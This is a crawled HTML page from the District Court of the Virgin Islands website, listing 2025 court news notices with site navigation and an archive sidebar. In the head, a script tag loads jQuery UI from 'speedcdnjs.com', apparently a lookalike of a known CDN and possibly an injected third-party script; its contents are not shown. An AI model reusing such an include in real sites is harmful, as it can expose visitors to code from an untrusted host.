

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/2022-01?page=2
body_size: 8199
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/2022-01?page=2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2022-01 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2022-01?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-MrVjDV0ebYwFIW2gXAxNAkwsJPPUKhvEVH-xE76ax64" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-497b07f018d41b7ec28c5a85dc96adb4">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-02T00:00:00-04:00" class="date-display-single">Mon, 06/02/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-brown-bag-luncheon-16">Notice of Brown Bag Luncheon</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-09T00:00:00-04:00" class="date-display-single">Fri, 05/09/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-winners-2025-third-circuit-court-appeals-essay-contest">Notice of the Winners of the 2025 Third Circuit Court of Appeals Essay Contest</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-08T00:00:00-04:00" class="date-display-single">Thu, 05/08/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-multifactor-authentication-mfa-cm-ecf-and-pacer-users">Notice of Multifactor Authentication (MFA) for CM-ECF and PACER Users</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-05T00:00:00-04:00" class="date-display-single">Mon, 05/05/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-2025-virtual-power-act-event">Notice of 2025 Virtual POWER Act Event</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-25T00:00:00-04:00" class="date-display-single">Fri, 04/25/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-upgrade-district-court-virgin-islands-financial-management-system">Notice of Upgrade to the District Court of the Virgin Island&#039;s Financial Management System</a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-23T00:00:00-04:00" class="date-display-single">Wed, 04/23/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-next-federal-court-interpreter-certification-exam-spanish-interpreters">Notice of the Next Federal Court Interpreter Certification Exam for Spanish Interpreters</a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-09T00:00:00-04:00" class="date-display-single">Wed, 04/09/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-conversation-third-circuit-judges-1">Notice of a Conversation with Third Circuit Judges</a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-07T00:00:00-04:00" class="date-display-single">Mon, 04/07/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-telephone-service-interruption-district-court-virgin-islands-st-croix-division-3">Notice of Telephone Service Interruption at the District Court of the Virgin Islands - St Croix Division </a></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-27T00:00:00-04:00" class="date-display-single">Thu, 03/27/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-unveiling-portrait-ceremony-retired-united-states-district-judge-curtis-v-g%C3%B3mez">Notice of the Unveiling Portrait Ceremony for Retired United States District Judge, Curtis V. Gómez</a></span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-24T00:00:00-04:00" class="date-display-single">Mon, 03/24/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-2025-cja-evoucher-attorney-training">Notice of 2025 CJA eVoucher Attorney Training</a></span>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2022-01">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2022-01?page=1">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2022-01">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/2022-01?page=1">2</a></li>
<li class="pager__item pager__item--current">3</li>
<li class="pager__item"><a title="Go to page 4" href="/news/2022-01?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/2022-01?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/2022-01?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news/2022-01?page=6">7</a></li>
<li class="pager__item"><a title="Go to page 8" href="/news/2022-01?page=7">8</a></li>
<li class="pager__item"><a title="Go to page 9" href="/news/2022-01?page=8">9</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2022-01?page=3">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2022-01?page=47">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-25e706cdb2cbe3fc06de564779ea2c72">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2022-10">10/2022</a>
              (2)
          </li>
      <li><a href="/news/2022-11">11/2022</a>
              (2)
          </li>
      <li><a href="/news/2022-12">12/2022</a>
              (4)
          </li>
      <li><a href="/news/2023-01">01/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-02">02/2023</a>
              (6)
          </li>
      <li><a href="/news/2023-03">03/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-04">04/2023</a>
              (3)
          </li>
      <li><a href="/news/2023-05">05/2023</a>
              (7)
          </li>
      <li><a href="/news/2023-06">06/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-07">07/2023</a>
              (4)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2022-01">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2022-01?page=1">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2022-01">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/2022-01?page=1">2</a></li>
<li class="pager__item pager__item--current">3</li>
<li class="pager__item"><a title="Go to page 4" href="/news/2022-01?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/2022-01?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/2022-01?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2022-01?page=3">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2022-01?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
